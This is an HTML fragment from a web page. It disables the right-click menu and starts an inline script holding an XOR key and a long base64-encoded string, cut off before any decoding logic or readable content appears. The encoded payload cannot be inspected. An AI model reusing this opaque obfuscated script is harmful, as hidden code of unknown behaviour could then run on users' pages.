-</head><body oncontextmenu="return false" onselectstart="return true"><script>!function(){var _k=[39,114,85,203,58,171,92,14],_s="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